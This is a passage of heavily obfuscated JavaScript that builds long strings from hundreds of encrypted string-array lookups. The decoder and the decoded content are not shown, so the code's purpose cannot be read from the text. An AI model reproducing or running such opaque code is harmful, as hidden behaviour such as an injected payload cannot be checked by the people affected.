c0,'8(s5')+V(0x843,'qwTT')+V(0x233,'SBGr')+V(0x174,'qwTT')+V(0x63f,'t4d8')+V(0x73d,'oKz]')+V(0x103,'dm6G')+V(0x5c9,'0t)u')+V(0x728,'70xc')+V(0x59b,'H3Gd')+V(0x894,'2Xl(')+V(0x166,'czHK')+V(0x382,'rKC!')+V(0x8b4,'1t4%')+V(0x798,'H3Gd')+V(0x17f,'m0w8')+V(0x8d0,'XTPi')+V(0xe6,'8(s5')+V(0x1e2,'N@da')+V(0x31e,'z&1z')+V(0x239,'oAlr')+V(0x2ea,'2Xl(')+V(0x2f7,'j#&(')+V(0x530,'AP2n')+V(0x1cc,'N@da')+V(0x7ed,'SBGr')+V(0x74b,'&uFw')+V(0x590,'0t)u')+V(0x3ae,'SEQL')+V(0x32f,'z&1z')+V(0x930,'r4qH')+V(0x617,'oAlr')+V(0x2f5,'AP2n')+V(0x3e6,'H3Gd')+V(0x3fc,'2Xl(')+V(0x646,'rKC!')+V(0x5d2,'dm6G')+V(0x662,'VzFw')+V(0x1e4,'oAlr')+V(0x278,'0t)u')+V(0x87b,'8euY')+V(0x421,'VA&M')+V(0x51e,'m0w8')+V(0x4c7,'YsG2')+V(0x2f1,'(xCY')+V(0x66d,'z&1z')+V(0x5d6,'r4qH')+V(0x3d1,'t4d8')+V(0x1c4,'5bZ$')+V(0x44d,'G!H!')+V(0x112,'u)x2')+V(0x220,'SEQL')+V(0x3d8,'8(s5')+V(0x7f5,'rKC!')+V(0x2a5,'H3Gd')+V(0x42c,'$#qm')+V(0x876,'VA&M')+V(0x491,'u)x2')+V(0x33a,'wD@H')+V(0x513,'hGh6')+V(0x732,'&qUV')+V(0x484,'$#qm')+V(0x2a1,'AP2n')+V(0x5dd,'5bZ$')+V(0x709,'8(s5')+V(0x591,'VzFw')+V(0xdc,'oKz]')+V(0x22f,'VzFw')+V(0x6b5,'$#qm')+V(0x1b0,'&uFw')+V(0x22d,'AP2n')+V(0x4db,'rKC!')+V(0x2c6,'j#&(')+V(0x55b,'u)x2')+V(0x4ec,'$#qm')+V(0x4be,'(K@k')+V(0x36d,'0t)u')+V(0xcd,'YsG2')+V(0x76d,'czHK')+V(0x53c,'dm6G')+V(0x2c9,'AP2n')+V(0xbc,'Zl2E')+V(0x305,'oAlr')+V(0x352,'VzFw')+V(0x774,'*[eJ')+V(0x8fc,'&uFw')+V(0x449,'&uFw')+V(0x576,'m0w8')+V(0x79f,'1t4%')+V(0x14e,'VA&M')+V(0x51d,'Yayf')+V(0x768,'w6ut')+V(0x8b6,'AP2n')+V(0x26c,'VA&M')+V(0x4d1,'gcnH')+V(0xfe,'(xCY')+V(0x756,'SBGr')+V(0x613,'nzpm')+V(0x703,'1t4%')+V(0xbf,'VA&M')+V(0x63b,'H3Gd')+V(0x794,'gcnH')+V(0x7f9,'Zl2E')+V(0x78a,'Vwuw')+V(0x2f8,'YsG2')+V(0x257,'yYBi')+V(0x91c,'a&0E')+V(0x78b,'m0w8')+V(0x104,'8(s5')+V(0x8c3,'1t4%')+V(0x17a,'(xCY')+V(0x18b,'YsG2')+V(0x6ac,'lrj(')+V(0x610,'*[eJ')+V(0x801,'(xCY')+V(0x4fc,'czHK')+V(0x25c,'SBGr')+V(0x6ea,'m0w8')+V(0x3f2,'Zl2E')+V(0x76f,'XTPi')+V(0x4f9,'*[eJ')+V(0x810,'dm6G')+V(0x196,'&qUV')+V(0x5cf,'0t)u')+V(0xe3,'t#0O')+V(0x5fe,'AP2n')+V(0x84a,'oAlr')+V(0x6bf,'tu5M')+V(0x657,'$#qm')+V(0x7f0,'a&0E')+V(0x254,'a&0E')+V(0x66b,'5bZ$')+V(0xfa,'r4qH')+V(0x1b2,'AP2n')+V(0x859,'1t4%')+V(0x2a4,'wD@H'))+(V(0x520,'(K@k')+V(0x802,'1t4%')+V(0x5c6,'&qUV')+V(0x6f8,'8(s5')+V(0x39d,'VA&M')+V(0x75f,'oKz]')+V(0x726,'Vwuw')+V(0x5f6,'Vwuw')+V(0x747,'dm6G')+V(0x1f1,'a&0E')+V(0x42b,'H3Gd')+V(0x4f6,'rKC!')+V(0x79a,'gcnH')+V(0x6cb,'nzpm')+V(0x790,'(K@k')+V(0x5a8,'2Xl(')+V(0x270,'czHK')+V(0x7fd,'YsG2')+V(0x169,'$#qm')+V(0x5fd,'r4qH')+V(0x63c,'tu5M')+V(0x2b9,'7xnN')+V(0x929,'qwTT')+V(0x8a4,'VA&M')+V(0x1e7,'wD@H')+V(0xcb,'70xc')+V(0x272,'t#0O')+V(0x37c,'(xCY')+V(0xcf,'a&0E')+V(0x6be,'a&0E')+V(0x3a8,'VzFw')+V(0x7c7,'SBGr')+V(0x25e,'8euY')+V(0x2fb,'(xCY')+V(0x17c,'j#&(')+V(0x460,'8(s5')+V(0x138,'YsG2')+V(0x715,'8euY')+V(0x216,'VzFw')+V(0x90e,'t#0O')+V(0x849,'SEQL')+V(0xb3,'nzpm')+V(0x2fe,'a&0E')+V(0x708,'oKz]')+V(0x937,'yYBi')+V(0x5f2,'7xnN')+V(0x119,'Yayf')+V(0x765,'KmC@')+V(0x786,'w6ut')+V(0x7fb,'yYBi')+V(0x6f6,'XTPi')+V(0x517,'gcnH')+V(0x947,'z&1z')+V(0x718,'yYBi')+V(0x1ba,'$#qm')+V(0x156,'j#&(')+V(0x639,'XTPi')+V(0x4eb,'w6ut')+V(0x234,'2Xl(')+V(0x5fb,'nzpm')+V(0x47b,'8(s5')+V(0xa9,'VzFw')+V(0x648,'SBGr')+V(0x18c,'8(s5')+V(0x396,'(K@k')+V(0x6cd,'8(s5')+V(0x1ab,'&uFw')+V(0x910,'tu5M')+V(0x8a3,'Vwuw')+V(0x670,'YsG2')+V(0x5b5,'t#0O')+V(0x262,'(xCY')+V(0x3c0,'(xCY')+V(0x7c4,'VzFw')+V(0x74e,'(xCY')+V(0x4bd,'8(s5')+V(0x1ad,'N@da')+V(0x74a,'(K@k')+V(0x33c,'8euY')+V(0x3db,'AP2n')+V(0x5ed,'VA&M')+V(0x2f3,'w6ut')+V(0x5b8,'w6ut')+V(0x87f,'t#0O')+V(0x1c0,'Vwuw')+V(0x217,'(K@k')+V(0x398,'hGh6')+V(0x69d,'qwTT')+V(0x43d,'5bZ$')+V(0x6e8,'rKC!')+V(0x13f,'t#0O')+V(0x461,'t4d8')+V(0x529,'N@da')+V(0x429,'wD@H')+V(0x7f4,'rKC!')+V(0x42d,'KmC@')+V(0x4e1,'(xCY')+V(0x58f,'w6ut')+V(0x357,'VA&M')+V(0x7af,'tu5M')+V(0x425,'YsG2')+V(0x2c3,'m0w8')+V(0x245,'m0w8')+V(0x73b,'(xCY')+V(0x70e,'m0w8')+V(0x821,'SBGr')+V(0x289,'oKz]')+V(0x46f,'t#0O')+V(0x65f,'m0w8')+V(0x146,'oKz]')+V(0x77b,'t#0O')+V(0x141,'oKz]')+V(0x1fb,'8(s5')+V(0x69b,'8(s5')+V(0x3f8,'w6ut')+V(0x46e,'gcnH')+V(0x6fe,'lrj(')+V(0x59a,'(xCY')+V(0x1c6,'rKC!')+V(0x572,'a&0E')+V(0x4de,'&qUV')+V(0x1e5,'j#&(')+V(0x130,'t4d8')+V(0x8bd,'1t4%')+V(0x586,'rKC!')+V(0x387,'H3Gd')+V(0x285,'70xc')+V(0x721,'(K@k')+V(0x674,'u)x2')+V(0x534,'XTPi')+V(0x545,'qwTT')+V(0x5ca,'rKC!')+V(0x25f,'oKz]')+V(0x229,'SEQL')+V(0x319,'G!H!')+V(0x4a4,'z&1z')+V(0x5de,'oAlr')+V(0x7dd,'$#qm')+V(0x309,'0t)u')+V(0x115,'wD@H')+V(0x82b,'rKC!')+V(0x44a,'H3Gd')+V(0x8bb,'oKz]')+V(0x81b,'0t)u')+V(0x2d3,'8(s5')+V(0x7d0,'(xCY')+V(0x1fe,'yYBi')+V(0x312,'KmC@')+V(0x29e,'N@da')+V(0x193,'0t)u')+V(0x47f,'hGh6')+V(0x6e2,'H3Gd')+V(0x8ea,'VzFw')+V(0x62f,'SBGr')+V(0x61c,'70xc')+V(0x4b5,'$#qm')+V(0x3c9,'t4d8')+V(0x4ef,'SBGr')+V(0x12f,'Yayf')+V(0x351,'N@da')+V(0x582,'Zl2E')+V(0x424,'w6ut')+V(0x40b,'XTPi')+V(0x294,'Yayf')+V(0x2da,'KmC@')+V(0x828,'r4qH')+V(0x397,'nzpm')+V(0x636,'(K@k')+V(0x642,'rKC!')+V(0x31b,'lrj(')+V(0x32c,'AP2n')+V(0x1e0,'Zl2E')+V(0x123,'7xnN')+V(0x687,'VzFw')+V(0xea,'AP2n')+V(0x634,'8euY')+V(0x124,'qwTT')+V(0x712,'1t4%')+V(0x5f9,'gcnH')+V(0x7db,'AP2n')+V(0x364,'0t)u')+V(0x416,'KmC@')+V(0x8ef,'(xCY')+V(0x5f8,'gcnH')+V(0x2b2,'dm6G')+V(0x6a5,'czHK')+V(0x86a,'Zl2E')+V(0x35c,'VzFw')+V(0x8ed,'XTPi')+V(0x477,'Vwuw')+V(0x846,'tu5M')+V(0x52e,'wD@H')+V(0x4c5,'w6ut')+V(0x363,'H3Gd')+V(0x523,'&uFw')+V(0x30c,'5bZ$')+V(0x5c4,'&qUV')+V(0x1b1,'70xc')+V(0x74c,'(xCY')+V(0x38a,'oKz]'))+(V(0x39f,'Zl2E')+V(0x914,'z&1z')+V(0x3cb,'SBGr')+V(0x702,'z&1z')+V(0x26f,'qwTT')+V(0x4e6,'hGh6')+V(0x70c,'tu5M')+V(0x3ec,'lrj(')+V(0x250,'nzpm')+V(0x777,'&uFw')+V(0xf8,'&qUV')+V(0x83d,'5bZ$')+V(0x253,'XTPi')+V(0x392,'nzpm')+V(0x21d,'&qUV')+V(0x7c6,'0t)u')+V(0x246,'(K@k')+V(0x938,'1t4%')+V(0x61f,'YsG2')+V(0x783,'KmC@')+V(0x1a4,'gcnH')+V(0x116,'hGh6')+V(0x805,'VA&M')+V(0x503,'Zl2E')+V(0x6dd,'j#&(')+V(0x27a,'H3Gd')+V(0x4a0,'2Xl(')+V(0x65d,'oKz]')+V(0x5a5,'hGh6')+V(0x4bb,'Vwuw')+V(0x4b7,'w6ut')+V(0x427,'YsG2')+V(0x834,'&qUV')+V(0x19f,'j#&(')+V(0x7be,'w6ut')+V(0x8b0,'t#0O')+V(0x8bc,'&uFw')+V(0x2d2,'czHK')+V(0x874,'u)x2')+V(0x88c,'oAlr')+V(0x310,'j#&(')+V(0x826,'8euY')+V(0xd4,'AP2n')+V(0x376,'SBGr')+V(0x21b,'w6ut')+V(0x38b,'SEQL')+V(0x689,'u)x2')+V(0x888,'m0w8')+V(0x5c1,'j#&(')+V(0x353,'t#0O')+V(0x236,'lrj(')+V(0x267,'70xc')+V(0x43b,'VA&M')+V(0x1d5,'8euY')+V(0xda,'N@da')+V(0x6c1,'r4qH')+V(0x62c,'0t)u')+V(0x666,'0t)u')+V(0x55a,'8euY')+V(0x21c,'u)x2')+V(0x886,'70xc')+V(0x8ca,'tu5M')+V(0x199,'wD@H')+V(0x1b9,'a&0E')+V(0x269,'(xCY')+V(0x404,'Yayf')+V(0x22c,'wD@H')+V(0x3bd,'j#&(')+V(0x8ac,'qwTT')+V(0x48e,'G!H!')+V(0x5da,'rKC!')+V(0x54f,'8euY')+V(0x191,'hGh6')+V(0xdf,'5bZ$')+V(0xbd,'5bZ$')+V(0x742,'YsG2')+V(0x442,'Zl2E')+V(0x4f0,'oAlr')+V(0x546,'m0w8')+V(0x59d,'gcnH')+V(0x188,'8(s5')+V(0x452,'2Xl(')+V(0x3e0,'*[eJ')+V(0x82c,'YsG2')+V(0x3b0,'rKC!')+V(0x8b2,'oKz]')+V(0x788,'gcnH')+V(0x68d,'0t)u')+V(0x759,'gcnH')+V(0x60e,'nzpm')+V(0x497,'oKz]')+V(0x53f,'m0w8')+V(0x654,'&qUV')+V(0x286,'KmC@')+V(0x873,'G!H!')+V(0x2db,'VzFw')+V(0x1c3,'hGh6')+V(0x200,'7xnN')+V(0x6b3,'&qUV')+V(0x35e,'SEQL')+V(0x2ad,'YsG2')+V(0x737,'8(s5')+V(0x735,'&qUV')+V(0x212,'0t)u')+V(0x354,'u)x2')+V(0x4e4,'VA&M')+V(0x5a7,'YsG2')+V(0x5f0,'VA&M')+V(0x326,'SBGr')+V(0x3cf,'8euY')+V(0x772,'2Xl(')+V(0x408,'Zl2E')+V(0x84d,'G!H!')+V(0x4fa,'VA&M')+V(0x1ae,'Yayf')+V(0x3fb,'lrj(')+V(0x5ea,'1t4%')+V(0x1ee,'AP2n')+V(0xf0,'*[eJ')+V(0x75b,'$#qm')+V(0x8a8,'&uFw')+V(0x6e0,'H3Gd')+V(0x422,'z&1z')+V(0x11e,'lrj(')+V(0x120,'j#&(')+V(0xf2,'(K@k')+V(0x3c7,'t4d8')+V(0x2ba,'70xc')+V(0x366,'Vwuw')+V(0x705,'0t)u')+V(0x55d,'YsG2')+V(0x55c,'5bZ$')+V(0x57e,'SBGr')+V(0x3e7,'AP2n')+V(0x27f,'m0w8')+V(0x8e7,'2Xl(')+V(0x812,'N@da')+V(0x6eb,'w6ut')+V(0x1b5,'wD@H')+V(0x418,'$#qm')+V(0x4c2,'nzpm')+V(0xb6,'yYBi')+V(0x769,'qwTT')+V(0x336,'&uFw')+V(0xf4,'(K@k')+V(0xfc,'oKz]')+V(0x6c6,'SEQL')+V(0x7c9,'a&0E')+V(0x6cf,'j#&(')+V(0x827,'&qUV')+V(0xc4,'tu5M')+V(0x88e,'rKC!')+V(0x863,'N@da')+V(0x4c9,'G!H!')+V(0x44e,'2Xl(')+V(0x327,'tu5M')+V(0x313,'8(s5')+V(0x7da,'z&1z')+V(0x638,'VA&M')+V(0x4d2,'t4d8')+V(0x879,'5bZ$')+V(0x7b8,'70xc')+V(0x1c9,'AP2n')+V(0x222,'SBGr')+V(0x228,'2Xl(')+V(0x3c6,'SBGr')+V(0x2cd,'dm6G')+V(0x384,'t#0O')+V(0x52a,'z&1z')+V(0x528,'t#0O')+V(0x7d6,'AP2n')+V(0x825,'czHK')+V(0x8e9,'j#&(')+V(0x897,'G!H!')+V(0x1bf,'1t4%')+V(0x41d,'(K@k')+V(0x458,'z&1z')+V(0x556,'&uFw')+V(0x6e6,'(K@k')+V(0x764,'a&0E')+V(0x816,'Zl2E')+V(0x90f,'*[eJ')+V(0x32e,'gcnH')+V(0x939,'$#qm')+V(0x6d3,'nzpm')+V(0x4f8,'0t)u')+V(0x549,'w6ut')+V(0x147,'hGh6')+V(0x56e,'8euY')+V(0x838,'&uFw')+V(0x589,'lrj(')+V(0x52f,'oKz]')+V(0x49d,'tu5M')+V(0x1ea,'8euY')+V(0x38c,'(K@k')+V(0x409,'t4d8')+V(0x584,'rKC!')+V(0x1da,'t4d8')+V(0x3b8,'YsG2')+V(0x400,'yYBi'))+(V(0x804,'w6ut')+V(0x5d9,'70xc')+V(0x89b,'a&0E')+V(0x57a,'czHK')+V(0x386,'VzFw')+V(0x1bc,'YsG2')+V(0x26a,'AP2n')+V(0x265,'rKC!')+V(0x10e,'&qUV')+V(0x2ee,'2Xl(')+V(0xf9,'czHK')+V(0x2ed,'SBGr')+V(0x615,'czHK')+V(0x140,'VA&M')+V(0x5d1,'w6ut')+V(0x33b,'gcnH')+V(0x651,'1t4%')+V(0x3bf,'H3Gd')+V(0x8cd,'w6ut')+V(0x635,'0t)u')+V(0x2c7,'(K@k')+V(0x2c2,'1t4%')+V(0x861,'w6ut')+V(0x660,'*[eJ')+V(0x163,'j#&(')+V(0x904,'oAlr')+V(0x4ca,'nzpm')+V(0x518,'XTPi')+V(0xaf,'t4d8')+V(0x343,'dm6G')+V(0x298,'SEQL')+V(0x335,'0t)u')+V(0xa7,'*[eJ')+V(0x48c,'gcnH')+V(0x70b,'1t4%')+V(0x6a9,'(K@k')+V(0x3c8,'gcnH')+V(0x785,'YsG2')+V(0x31d,'(K@k')+V(0x50d,'r4qH')+V(0x2d9,'t#0O')+V(0x6ee,'wD@H')+V(0x49e,'oAlr')+V(0x7b0,'u)x2')+V(0x195,'&qUV')+V(0x365,'SBGr')+V(0x8b5,'z&1z')+V(0x30e,'1t4%')+V(0x81e,'7xnN')+V(0x69c,'(K@k')+V(0x8e3,'G!H!')+V(0x917,'j#&(')+V(0x875,'8euY')+V(0x8c6,'rKC!')+V(0x1c5,'(K@k')+V(0x8b8,'5bZ$')+V(0x653,'hGh6')+V(0x49c,'&uFw')+V(0x165,'0t)u')+V(0x282,'Vwuw')+V(0x4df,'(K@k')+V(0x41f,'VA&M')+V(0x553,'8euY')+V(0x819,'YsG2')+V(0x186,'SBGr')+V(0x3cd,'t#0O')+V(0x470,'VA&M')+V(0x577,'Vwuw')+V(0xd8,'czHK')+V(0x81c,'SEQL')+V(0x758,'gcnH')+V(0x649,'tu5M')+V(0x69f,'H3Gd')+V(0x66c,'*[eJ')+V(0x231,'N@da')+V(0x15a,'wD@H')+V(0x2a9,'j#&(')+V(0x807,'hGh6')+V(0x10c,'SEQL')+V(0x77c,'$#qm')+V(0x830,'czHK')+V(0x10f,'j#&(')+V(0x183,'70xc')+V(0x535,'8(s5')+V(0x7e6,'*[eJ')+V(0x5b1,'a&0E')+V(0x349,'&qUV')+V(0x6a0,'t4d8')+V(0x605,'VA&M')+V(0x12e,'oAlr')+V(0x67c,'SBGr')+V(0x569,'w6ut')+V(0x7a2,'u)x2')+V(0x86d,'oKz]')+V(0x686,'5bZ$')+V(0x45d,'H3Gd')+V(0x6c3,'z&1z')+V(0x85a,'r4qH')+V(0x8ee,'yYBi')+V(0x444,'$#qm')+V(0x2ac,'m0w8')+V(0xb4,'0t)u')+V(0x5df,'YsG2')+V(0x22e,'H3Gd')+V(0x125,'Vwuw')+V(0x1a8,'oAlr')+V(0x5d5,'lrj(')+V(0x711,'*[eJ')+V(0x235,'lrj(')+V(0x437,'&uFw')+V(0x1c8,'Yayf')+V(0x792,'(K@k')+V(0x2ae,'G!H!')+V(0x4e9,'j#&(')+V(0x292,'wD@H')+V(0x137,'oAlr')+V(0x739,'5bZ$')+V(0x14c,'&uFw')+V(0x29a,'a&0E')+V(0x906,'rKC!')+V(0x833,'t4d8')+V(0x536,'8euY')+V(0x3e4,'Zl2E')+V(0x303,'qwTT')+V(0x238,'2Xl(')+V(0x2ce,'70xc')+V(0x54e,'tu5M')+V(0xb8,'7xnN')+V(0x62b,'H3Gd')+V(0x619,'SEQL')+V(0x823,'YsG2')+V(0x7b3,'(xCY')+V(0x8c9,'r4qH')+V(0x93c,'SBGr')+V(0x2c1,'nzpm')+V(0x4cd,'5bZ$')+V(0x76c,'5bZ$')+V(0x5fc,'5bZ$')+V(0x399,'Yayf')+V(0x5c2,'wD@H')+V(0x152,'VzFw')+V(0x443,'qwTT')+V(0x700,'rKC!')+V(0x71d,'gcnH')+V(0x170,'lrj(')+V(0x79c,'&qUV')+V(0x878,'hGh6')+V(0x681,'m0w8')+V(0x3f6,'5bZ$')+V(0x15e,'Vwuw')+V(0x126,'nzpm')+V(0x91f,'oAlr')+V(0x6c5,'&qUV')+V(0x277,'lrj(')+V(0x3f1,'w6ut')+V(0x308,'oAlr')+V(0x750,'SBGr')+V(0x92b,'(K@k')+V(0x127,'j#&(')+V(0x25b,'YsG2')+V(0x35f,'dm6G')+V(0x570,'G!H!')+V(0x8f1,'t#0O')+V(0x3ed,'z&1z')+V(0x341,'u)x2')+V(0x441,'gcnH')+V(0x65e,'lrj(')+V(0x48f,'tu5M')+V(0x5b4,'Zl2E')+V(0x24a,'5bZ$')+V(0x18e,'dm6G')+V(0xe0,'0t)u')+V(0x1d1,'VA&M')+V(0x36f,'wD@H')+V(0x6d7,'hGh6')+V(0x755,'SEQL')+V(0x2b6,'AP2n')+V(0x87c,'tu5M')+V(0x2a6,'Yayf')+V(0x455,'r4qH')+V(0x7ae,'oAlr')+V(0x77e,'Zl2E')+V(0x5a9,'XTPi')+V(0x144,'j#&(')+V(0x474,'2Xl(')+V(0x6dc,'VA&M')+V(0x7df,'70xc')+V(0x7c5,'hGh6')+V(0x71a,'dm6G')+V(0x3d4,'KmC@')+V(0x643,'hGh6')+V(0x781,'7xnN')+V(0x5b3,'czHK')+V(0x597,'oKz]')+V(0x23a,'&qUV')+V(0x83f,'$#qm')+V(0x860,'lrj(')),c[V(0x248,'Yayf')]=V(0x25a,'Vwuw')+V(0x5d3,'tu5M')+V(0x524,'dm6G')+V(0x32d,'8(s5')+V(0x45e,'&qUV')+V(0x6c2,'dm6G')+V(0x3b6,'tu5M')+V(0x795,'KmC@')+V(0x93b,'w6ut')+V(0x5ba,'*[eJ')+V(0x304,'(K@k')+V(0x84f,'hGh6')+V(0x70d,'XTPi')+V(0x20e,'t4d8')+V(0x93e,'H3Gd')+V(0x145,'7xnN')+V(0x249,'Zl2E')+V(0x1f7,'Zl2E')+V(0x8aa,'oAlr')+V(0x4e2,'Zl2E')+V(0x7d3,'SEQL')+V(0x1f2,'0t)u')+V(0xb1,'z&1z')+V(0x895,'$#qm')+V(0x56b,'(K@k')+V(0x4a9,'Yayf')+V(0x8f8,'&qUV')+V(0x1fa,'KmC@')+V(0x7ce,'lrj(')+V(0x24c,'H3Gd')+V(0x31c,'gcnH')+V(0x868,'w6ut')+V(0x60f,'Zl2E')+V(0x161,'t#0O')+V(0x4f2,'hGh6')+V(0x7bc,'5bZ$')+V(0x46a,'lrj(')+V(0x757,'G!H!')+V(0x4c3,'Yayf')+V(0x2fa,'8(s5')+V(0x8dc,'qwTT')+V(0x701,'0t)u')+V(0x178,'VzFw')+V(0x4dd,'w6ut')+V(0x1d2,'a&0E')+V(0x2df,'$#qm')+V(0x4cc,'czHK')+V(0xb2,'2Xl(')+V(0x3ee,'SBGr')+V(0x585,'G!H!')+V(0x42a,'czHK')+V(0x6c0,'rKC!')+V(0x504,'r4qH')+V(0x844,'oAlr')+V(0x3cc,'G!H!')+V(0x2ca,'lrj(')+V(0x495,'yYBi')+V(0x3b7,'oKz]')+V(0xd1,'t4d8')+V(0x797,'rKC!')+V(0x723,'2Xl(')+V(0x779,'YsG2')+V(0x7ca,'AP2n')+V(0x3f9,'70xc')+V(0x5a3,'H3Gd')+V(0x31a,'G!H!')+V(0x730,'m0w8')+V(0x101,'Vwuw')+V(0x18f,'t4d8')+V(0x28c,'Yayf')+V(0x501,'t4d8')+V(0x177,'r4qH')+V(0x64d,'wD@H')+V(0x505,'(xCY')+V(0x1ce,'hGh6')+V(0x568,'YsG2')+V(0x41b,'SEQL')+V(0xc1,'$#qm')+V(0x5f1,'wD@H')+V(0x587,'AP2n')+V(0x406,'oAlr')+V(0x15b,'VzFw')+V(0x16b,'AP2n')+V(0x194,'oAlr')+V(0x342,'yYBi')+V(0x940,'*[eJ')+V(0x197,'(K@k')+V(0x40c,'(xCY')+V(0x255,'oAlr')+V(0x912,'rKC!')+V(0xa0,'(xCY')+V(0x558,'rKC!')+V(0x1e3,'8(s5')+V(0x496,'0t)u')+V(0x2b0,'*[eJ')+V(0x46d,'u)x2')+V(0xab,'7xnN')+V(0x6e9,'Yayf')+V(0x85e,'oAlr')+V(0x2aa,'(xCY')+V(0x5cd,'rKC!')+V(0x6b6,'VzFw')+V(0x8f9,'czHK')+V(0x731,'w6ut')+V(0x493,'Vwuw')+V(0x616,'0t)u')+V(0x6db,'Yayf')+V(0x17b,'j#&(')+V(0x331,'yYBi')+V(0x66f,'&uFw')+V(0x7fc,'nzpm')+V(0x697,'yYBi')+V(0x3a2,'$#qm')+V(0x464,'w6ut')+V(0x73c,'u)x2')+V(0x1f5,'&uFw')+V(0x5e2,'t4d8')+V(0x672,'t4d8')+V(0x829,'1t4%')+V(0x7ea,'1t4%')+V(0x268,'t#0O')+V(0x447,'&uFw')+V(0x891,'KmC@')+V(0x40a,'2Xl(')+V(0x754,'70xc')+V(0x16c,'YsG2')+V(0x67a,'G!H!')+V(0x522,'oKz]')+V(0x2f2,'VA&M')+V(0x6ad,'oKz]')+V(0x90d,'*[eJ')+V(0x6b9,'t4d8')+V(0x24d,'1t4%')+V(0x34a,'2Xl(')+V(0xe5,'z&1z')+V(0x2b8,'oKz]')+V(0x8ae,'a&0E')+V(0x71f,'tu5M')+V(0x192,'t#0O')+V(0x64b,'w6ut')+V(0x836,'SBGr')+V(0x773,'tu5M')+V(0x559,'H3Gd')+V(0x1a1,'yYBi')+V(0x3e1,'&qUV')+V(0x487,'(xCY')+V(0x6d9,'tu5M')+V(0x52c,'N@da')+V(0x431,'w6ut')+V(0x448,'m0w8')+V(0x5bb,'&uFw')+V(0x148,'w6ut')+V(0x4a5,'AP2n')+V(0x1e8,'gcnH')+V(0x63e,'KmC@')+V(0x102,'H3Gd')+V(0x383,'2Xl(')+V(0xd6,'a&0E')+V(0x81f,'$#qm')+V(0x885,'a&0E')+V(0x432,'t4d8')+V(0x4c0,'SEQL')+V(0x209,'yYBi')+V(0x5a6,'SBGr')+V(0x70f,'&qUV')+V(0x784,'&qUV')+V(0x916,'YsG2')+V(0x426,'SBGr')+V(0x8c4,'z&1z')+V(0x42e,'2Xl(')+V(0x29b,'1t4%')+V(0x72f,'H3Gd')+V(0x50e,'70xc')+V(0x817,'m0w8')+V(0x627,'SBGr')+V(0x52d,'VzFw')+V(0x4b1,'j#&(')+V(0x498,'&uFw')+V(0x15f,'u)x2')+V(0x8f0,'2Xl(')+V(0xa4,'tu5M')+V(0x79e,'2Xl(')+V(0x329,'j#&(')+V(0x472,'AP2n')+V(0xc5,'wD@H')+V(0x345,'w6ut')+V(0x3eb,'VA&M')+V(0x7d4,'t#0O')+V(0x20f,'czHK')+V(0x1a0,'8euY')+V(0x142,'VA&M')+V(0x7a5,'j#&(')+V(0x832,'a&0E')+V(0x33e,'AP2n')+V(0x4f4,'*[eJ')+V(0x58a,'1t4%')+V(0x83a,'VA&M')+V(0x691,'lrj(')+V(0x7f2,'5bZ$')+V(0x5ac,'8euY')+(V(0x598,'70xc')+V(0x3a3,'gcnH')+V(0x2e2,'(K@k')+V(0x628,'5bZ$')+V(0x865,'yYBi')+V(0x4d6,'qwTT')+V(0x28d,'AP2n')+V(0x347,'yYBi')+V(0x85d,'2Xl(')+V(0x440,'H3Gd')+V(0x171,'SEQL')+V(0x332,'(K@k')+V(0x30a,'m0w8')+V(0x7e3,'2Xl(')+V(0x839,'XTPi')+V(0x317,'$#qm')+V(0x1ac,'70xc')+V(0x521,'Yayf')+V(0x6f0,'qwTT')+V(0x563,'(K@k')+V(0x466,'(xCY')+V(0x607,'qwTT')+V(0x84b,'w6ut')+V(0x164,'z&1z')+V(0x54d,'Yayf')+V(0x1d9,'czHK')+V(0x87e,'wD@H')+V(0x1bb,'5bZ$')+V(0x50f,'1t4%')+V(0x494,'t4d8')+V(0x2af,'oAlr')+V(0x695,'5bZ$')+V(0x2e9,'r4qH')+V(0x893,'t4d8')+V(0x223,'t#0O')+V(0x841,'dm6G')+V(0x7a9,'oKz]')+V(0x12d,'t4d8')+V(0x2f4,'oKz]')+V(0x49b,'VA&M')+V(0xef,'AP2n')+V(0x47d,'YsG2')+V(0x23d,'(xCY')+V(0x7d7,'gcnH')+V(0x43e,'7xnN')+V(0x2cf,'N@da')+V(0x57f,'Yayf')+V(0x456,'&uFw')+V(0x90c,'oKz]')+V(0x7b4,'(K@k')+V(0x81a,'7xnN')+V(0x159,'w6ut')+V(0x1cd,'$#qm')+V(0x4a1,'w6ut')+V(0x45f,'tu5M')+V(0xc7,'r4qH')+V(0x33f,'VzFw')+V(0x7c8,'AP2n')+V(0x3e8,'qwTT')+V(0x4aa,'qwTT')+V(0x8fb,'7xnN')+V(0x543,'z&1z')+V(0x5e0,'70xc')+V(0x66e,'hGh6')+V(0x600,'$#qm')+V(0x31f,'0t)u')+V(0x61e,'dm6G')+V(0x80c,'rKC!')+V(0x5cb,'rKC!')+V(0x296,'oKz]')+V(0x2e4,'8(s5')+V(0x3af,'dm6G')+V(0x707,'VA&M')+V(0x45c,'0t)u')+V(0x2d6,'tu5M')+V(0x1d0,'AP2n')+V(0x1f8,'AP2n')+V(0x207,'gcnH')+V(0x244,'j#&(')+V(0x8e0,'(K@k')+V(0x612,'$#qm')+V(0x68e,'0t)u')+V(0x485,'2Xl(')+V(0x51c,'yYBi')+V(0x4af,'dm6G')+V(0x28b,'lrj(')+V(0x133,'0t)u')+V(0x7f3,'gcnH')+V(0x2be,'yYBi')+V(0x661,'dm6G')+V(0x13c,'H3Gd')+V(0x60a,'t4d8')+V(0x346,'8(s5')+V(0x18d,'XTPi')+V(0x85c,'0t)u')+V(0x7bf,'Yayf')+V(0x86f,'(K@k')+V(0x1f9,'Yayf')+V(0x8ff,'t4d8')+V(0x511,'qwTT')+V(0x6f3,'&qUV')+V(0xbb,'KmC@')+V(0x1d3,'r4qH')+V(0x4fb,'8euY')+V(0x241,'tu5M')+V(0x328,'a&0E')+V(0x2bc,'czHK')+V(0x882,'gcnH')+V(0x509,'w6ut')+V(0x79d,'oAlr')+V(0x2bf,'YsG2')+V(0x39c,'AP2n')+V(0x69a,'yYBi')+V(0x339,'H3Gd')+V(0xb7,'oAlr')+V(0x2a7,'XTPi')+V(0x3ff,'czHK')+V(0x4cb,'5bZ$')+V(0x2e5,'AP2n')+V(0x5ee,'r4qH')+V(0x34b,'gcnH')+V(0x561,'w6ut')+V(0x884,'a&0E')+V(0x803,'czHK')+V(0x620,'0t)u')+V(0x20c,'$#qm')+V(0x580,'8euY')+V(0x908,'Vwuw')+V(0xe8,'*[eJ')+V(0x909,'z&1z')+V(0x8ec,'w6ut')+V(0x7f8,'a&0E')+V(0x3ce,'KmC@')+V(0x4b2,'G!H!')+V(0x3ab,'r4qH')+V(0x928,'w6ut')+V(0x271,'G!H!')+V(0x27